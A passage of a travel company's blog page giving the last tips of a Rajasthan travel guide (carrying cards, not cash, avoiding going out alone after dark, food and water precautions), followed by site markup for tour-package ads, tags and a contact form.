<h2><a href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Puppet-Show-Kala-Mandir1-2.jpg">.<img class="alignnone wp-image-11702" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Puppet-Show-Kala-Mandir1-2.jpg" alt="puppet-show-kala-mandir1" width="955" height="542" srcset="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Puppet-Show-Kala-Mandir1-2.jpg 1024w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/Puppet-Show-Kala-Mandir1-2-300x170.jpg 300w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/Puppet-Show-Kala-Mandir1-2-768x436.jpg 768w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/Puppet-Show-Kala-Mandir1-2-500x284.jpg 500w" sizes="(max-width: 955px) 100vw, 955px" /></a>Avoid carrying cash</h2>
<p>It would be advised that do not carry more cash with you, try to carry credit cards or debit cards to avoid loot.</p>
<p>&nbsp;</p>
<h2><a href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/pick.jpg"><img class="alignnone wp-image-11703" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/pick.jpg" alt="pick" width="961" height="640" /></a>Do not stay outside after dark</h2>
<p>Staying out late night without any accompany don’t be safe. That’s why try to go outside at night with, authorized guide or with local residents.</p>
<p><a href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/dark-rajasthan.jpg"><img class="alignnone wp-image-11704" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/dark-rajasthan.jpg" alt="dark-rajasthan" width="940" height="704" srcset="https://indiator.com/tourist-places/wp-content/uploads/2016/11/dark-rajasthan.jpg 650w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/dark-rajasthan-300x225.jpg 300w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/dark-rajasthan-500x375.jpg 500w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/dark-rajasthan-164x124.jpg 164w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p>Apart from these<strong> traveling tips</strong>, we also advised some health tips like do not roadside stuff, do not drink normal tap water, avert having non-vegetarian food from small local restaurants as not sure about the meat quality and last but not the least, always carry the first-aid box with you.</p>
<footer class="entry-footer">
<div class="entry-tags clearfix"><strong>Suggested Tour Packages</strong></div>
<div class="entry-tags clearfix"><div id="metaslider-id-11997" style="width: 100%;" class="ml-slider-3-23-0 metaslider metaslider-flex metaslider-11997 ml-slider">
    <div id="metaslider_container_11997">
        <div id="metaslider_11997">
            <ul aria-live="polite" class="slides">
                <li style="display: none; width: 100%;" class="slide-11998 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/2-nights-private-jaipur-tour-with-elephant-ride-and-chokhi-dhani/64" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/12/jaipur59-1-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-11998" /></a><div class="caption-wrap"><div class="caption">2 Nights Private Jaipur Tour with Elephant Ride and Chokhi Dhani</div></div></li>
                <li style="display: none; width: 100%;" class="slide-11999 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/2-days-private-jaipur-tour-with-elephant-ride-and-chokhi-dhani/73" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/12/jai57-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-11999" /></a><div class="caption-wrap"><div class="caption">2 Days Private Jaipur Tour with Elephant Ride and Chokhi Dhani</div></div></li>
                <li style="display: none; width: 100%;" class="slide-12000 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/full-day-jaipur-pink-city-tour-with-lunch-and-elephant-ride/72" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/12/jai51-1-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-12000" /></a><div class="caption-wrap"><div class="caption">Full Day Jaipur Pink city tour with Lunch and Elephant Ride</div></div></li>
                <li style="display: none; width: 100%;" class="slide-12001 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/evening-rajasthani-experience-at-chokhi-dhani-with-dinner/71" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/12/Jai67-1-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-12001" /></a><div class="caption-wrap"><div class="caption">Evening Rajasthani Experience at Chokhi Dhani with Dinner</div></div></li>
                <li style="display: none; width: 100%;" class="slide-12002 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/private-abhaneri-step-well-baori-tour-with-rajasthani-lunch/70" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/12/Baobri_1-2-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-12002" /></a><div class="caption-wrap"><div class="caption">Private Abhaneri Step Well Baori Tour with Rajasthani Lunch</div></div></li>
                <li style="display: none; width: 100%;" class="slide-13719 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/private-jaipur-to-ranthambore-tour-package/188" target="_self"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/07/Private-Jaipur-to-Ranthambore-Tour-Package3ranthambore-national-park-safari-1-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-13719" /></a><div class="caption-wrap"><div class="caption">Private Jaipur to Ranthambore Tour Package </div></div></li>
                <li style="display: none; width: 100%;" class="slide-16043 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/private-jaipur-tour-with-cooking-session-and-lunch-with-local-family/308" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Jaipur-Cooking-Classes-Tour-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16043" /></a><div class="caption-wrap"><div class="caption">Private Jaipur Tour with Cooking Session and Lunch with Local Family</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16044 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/private-same-day-trip-to-taj-mahal-with-local-guide/328" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Ta_Mahal-tour-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16044" /></a><div class="caption-wrap"><div class="caption">Private Same Day Trip to Taj Mahal with Local Guide</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16045 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/evening-tour-of-jaipur-with-memerizing-view-of-jal-mahal-followed-by-dinner/221" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/jalmahal-jaipurrajasthan-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16045" /></a><div class="caption-wrap"><div class="caption">Evening Tour of Jaipur with memerizing view of Jal Mahal followed by dinner</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16046 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/private-tour-of-jaigarh-and-nahargarh-fort/312" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Jaigarh-fort-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16046" /></a><div class="caption-wrap"><div class="caption">Private Tour of Jaigarh and Nahargarh Fort</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16047 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/private-excursion-from-jaipur-to-pushkar-with-lunch/309" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Brahma-Temple-at-pushkar-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16047" /></a><div class="caption-wrap"><div class="caption">Private Excursion from Jaipur to Pushkar with Lunch</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16048 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/same-day-private-tour-of-block-printing-village-in-sanganer/313" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Block-Printing-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16048" /></a><div class="caption-wrap"><div class="caption">Same Day Private Tour of Block Printing Village in Sanganer</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16049 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/private-same-day-trip-to-havelis-of-mandawa/329" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Castle-Coutyad-at-night-Mandawa-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16049" /></a><div class="caption-wrap"><div class="caption">Private Same Day Trip to Havelis of Mandawa</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16050 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/overnight-trip-to-taj-mahal-with-private-car/311" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/tajmahal-back-view-1-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16050" /></a><div class="caption-wrap"><div class="caption">Overnight Trip to Taj Mahal with Private Car</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16051 ms-image"><a href="https://indiator.com/Jaipur/tour-packages/2-days-private-tour-of-havelis-in-mandawa/310" target="_blank"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/02/Fresco-paintings-mandawa-220x220.jpg" height="220" width="220" alt="" class="slider-11997 slide-16051" /></a><div class="caption-wrap"><div class="caption">2 Days Private Tour of Havelis in Mandawa</div></div></li>
            </ul>
        </div>
        
    </div>
</div></div>
</footer>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 4951px; left: 20px;">Save</span></p>
	

	
	<div class="post-sharing"><div class="blog-social">
		<span>Share</span> 
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/&amp;t=10 Travel Tips for Rajasthan :India" target="blank"><i class="fa-facebook"></i></a>
		<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" target="_blank"><i class="fa-google"></i></a>
		<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/&amp;text=10 Travel Tips for Rajasthan :India&amp;tw_p=tweetbutton&amp;url=https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" target="_blank"><i class="fa-twitter"></i></a>
		<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/&amp;title=10 Travel Tips for Rajasthan :India&amp;source=Indiator"><i class="fa-linkedin"></i></a>
		<a class="email" href="mailto:?subject=10 Travel Tips for Rajasthan :India&amp;body=https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/"><i class="fa-envelope"></i></a>
	</div></div>

<br class="clear"> 
<div class="post-tags"><i class="fa-tags"></i><a href="https://indiator.com/tourist-places/blog/tag/10-tarvel-tips-for-rajasthan/" rel="tag">10 tarvel Tips for Rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/10-tarvel-tips-for-rajasthan-india/" rel="tag">10 tarvel Tips for Rajasthan India</a><a href="https://indiator.com/tourist-places/blog/tag/best-season-to-visit-rajasthan/" rel="tag">best season to visit rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/best-time-to-travel-in-rajasthan/" rel="tag">best time to travel in rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/best-time-to-visit-rajasthan/" rel="tag">best time to visit rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/blogs-on-rajasthan-tour/" rel="tag">blogs on rajasthan tour</a><a href="https://indiator.com/tourist-places/blog/tag/going-to-rajasthan-for-the-first-time/" rel="tag">Going to Rajasthan for the first time</a><a href="https://indiator.com/tourist-places/blog/tag/guide-to-rajasthan-with-top-tips/" rel="tag">guide to Rajasthan with top tips</a><a href="https://indiator.com/tourist-places/blog/tag/helpful-tips-and-advice-on-rajasthan/" rel="tag">Helpful tips and advice on Rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/india-rajasthan-travel-guide/" rel="tag">India Rajasthan Travel Guide</a><a href="https://indiator.com/tourist-places/blog/tag/india-rajasthan-travel-tips-and-articles/" rel="tag">India Rajasthan travel tips and articles</a><a href="https://indiator.com/tourist-places/blog/tag/planning-a-trip-to-rajasthan/" rel="tag">Planning a trip to Rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/rajasthan-road-trip-itinerary/" rel="tag">rajasthan road trip itinerary</a><a href="https://indiator.com/tourist-places/blog/tag/rajasthan-travel-blog/" rel="tag">rajasthan travel blog</a><a href="https://indiator.com/tourist-places/blog/tag/rajasthan-travel-diary/" rel="tag">rajasthan travel diary</a><a href="https://indiator.com/tourist-places/blog/tag/rajasthan-travel-tips-and-articlestips-for-rajasthan/" rel="tag">Rajasthan travel tips and articlesTips for Rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/tips-for-rajasthan/" rel="tag">Tips for Rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/tips-for-rajasthan-travellers/" rel="tag">Tips for Rajasthan travellers</a><a href="https://indiator.com/tourist-places/blog/tag/travel-tips-for-rajasthan/" rel="tag">Travel Tips for Rajasthan</a><a href="https://indiator.com/tourist-places/blog/tag/travelling-to-rajasthan-for-vacation/" rel="tag">Travelling to Rajasthan for vacation</a></div><!-- End Tags --> 
<div class="next-prev-posts">
	  

</div><!-- End next-prev post -->

	<div class="about-author-sec">		  
				<h5><a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a></h5>
		<p>Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24/7 service availability and instant booking confirmation is highly appreciated.</p>
	</div>
	

<div class="container rec-posts"><div class="col-md-12"><h3 class="rec-title">Recommended Posts</div></h3>			<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/" title="Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips-420x330.jpg" alt="Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/">Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips</a></h5>
				<p>December 30, 2025 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/" title="Don’t Miss These Best Christmas and New Year Destinations in India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/dont-miss-these-best-christmas-and-new-year-destinations-in-india-420x330.jpg" alt="Don’t Miss These Best Christmas and New Year Destinations in India" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/">Don’t Miss These Best Christmas and New Year Destinations in India</a></h5>
				<p>December 18, 2025 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/5-places-with-massive-chhath-puja-celebrations-in-india/" title="5 Places with Massive Chhath Puja Celebrations in India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/10/5-places-with-massive-chhath-puja-celebrations-in-india-420x330.jpg" alt="5 Places with Massive Chhath Puja Celebrations in India" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/5-places-with-massive-chhath-puja-celebrations-in-india/">5 Places with Massive Chhath Puja Celebrations in India</a></h5>
				<p>October 24, 2025 </p>  
			</article></div>
			

</div>
</article>

<div id="disqus_thread"></div>
</section>
<!-- end-main-conten -->

	<aside class="col-md-3 sidebar">
		<div class="widget">
<form role="search" action="https://indiator.com/tourist-places/" method="get" >
 <div>
   <input name="s" type="text" placeholder="Enter Keywords..." class="search-side " >
   <input type="submit" id="searchsubmit" value="Search" class="btn" />
</div>
</form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/10-travel-tips-rajasthan-india/#wpcf7-f17462-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Categories</h4></div>		<ul>
	<li class="cat-item cat-item-503"><a href="https://indiator.com/tourist-places/categories/adventure-travel/" >Adventure Travel</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://indiator.com/tourist-places/categories/beaches-india/" title="Take a look at India&#039;s top beaches | List of beaches in India">Beaches India</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://indiator.com/tourist-places/categories/festival-events/" >Festival &amp; Events</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://indiator.com/tourist-places/categories/food-beverage/" >Food &amp; Beverage</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://indiator.com/tourist-places/categories/forts-palaces/" >Forts &amp; Palaces</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://indiator.com/tourist-places/categories/hill-stations-india/" title="Hill Stations India  List of hill stations  Best Hill Stations In India.Hill Stations India: List of hill stations, Best Hill Stations In India List Of Best Hill Stations In India. Top 10 Places To Visit In India For Hill Stations. Know More About How To Reach These Places, Where To Stay, Best Time To Reach.
Are you looking for the best hill stations in India for a romantic vacation? Check out a list of top 10 hill stations of India.
Hill stations in India boasts spectacular views that would astound any visitor. Each of the hill stations reverberates its own charm and appeal.
Popular India hill station travel- India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India

India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India">Hill Stations India</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://indiator.com/tourist-places/categories/honeymoon/" >Honeymoon</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://indiator.com/tourist-places/categories/temples-in-india/" >Temples In India</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://indiator.com/tourist-places/categories/travel-tips/thailand-tour-package/" >Thailand Tour Package</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indiator.com/tourist-places/categories/things-to-do-india/" title="Things to do India | Must See Attractions in India">Things to do India</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" title="Tour and Travels India">Tour and Travels India</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://indiator.com/tourist-places/categories/transfer-services/" >Transfer Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indiator.com/tourist-places/categories/travel-tips/" >Travel Tips</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://indiator.com/tourist-places/categories/wildlife-nature/" >Wildlife &amp; Nature</a>
</li>
		</ul>
</div><div class="widget">		<div class="widget-tabs"><div class="tab-hold tabs-wrapper"><ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recent</a></li>
															<li><a href="#tab-comments">Comments</a></li>
									</ul><div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Mehrangarh Fort" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 13, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="tajmahal trip from delhi" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 10, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Bannerghatta National Park" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg 164w, https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-460x350.jpg 460w" sizes="(max-width: 164px) 100vw, 164px" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> May 3, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="oberai hotel in Rajasthan" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 10, 2016</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/">Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 30, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19664 https://indiator.com/tourist-places/?p=19664">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/dont-miss-these-best-christmas-and-new-year-destinations-in-india-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/">Don’t Miss These Best Christmas and New Year Destinations in India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 18, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19657 https://indiator.com/tourist-places/?p=19657">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/">Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 11, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19640 https://indiator.com/tourist-places/?p=19640">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/">Exploring Rajasthan’s Royal Cities: All About Jaipur, Jodhpur &#038; Udaipur Tour</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 6, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19607 https://indiator.com/tourist-places/?p=19607">0</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-comments" class="tab tab_content" style="display: none;"><ul class="tab-list">
														<li><div class="image"><a></a></div><div class="content"><p>incrediblerainbow says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995" title="incrediblerainbow on Exciting Things to Do in Goa for bachelors!">Nice Blog........</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Jack Bailey says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987" title="Jack Bailey on Everything you need to know about Chennai tour for a fulfilling trip">Nice blog...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Rat Jaipur says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/wander-india/#comment-985" title="Rat Jaipur on Wander India for India tours | India tour packages">Excellent post. I want to thank you for this informative read; I really appreciate sharing this great post. Ke...</a></div></div></li>
